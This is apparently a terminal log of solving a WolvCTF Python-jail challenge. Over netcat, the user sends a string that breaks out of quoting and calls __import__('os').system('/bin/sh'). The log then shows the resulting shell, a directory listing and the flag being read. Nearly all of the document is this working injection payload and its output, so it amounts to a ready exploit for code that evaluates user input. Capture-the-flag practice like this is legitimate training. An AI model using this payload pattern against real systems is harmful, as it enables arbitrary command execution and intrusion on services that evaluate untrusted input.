 ❯ nc escaped.wolvctf.io 1337
== proof-of-work: disabled ==
Welcome to my `cat` program. Give me a string and I'll output it back.
Enter your string (with double quotes) >>> "\x22);__import__('os').system('/bin/sh')#"
id
uid=1000(user) gid=1000(user) groups=1000(user)
ls
flag.txt
jail.py
cat flag.txt
wctf{m30w_uwu_:3}%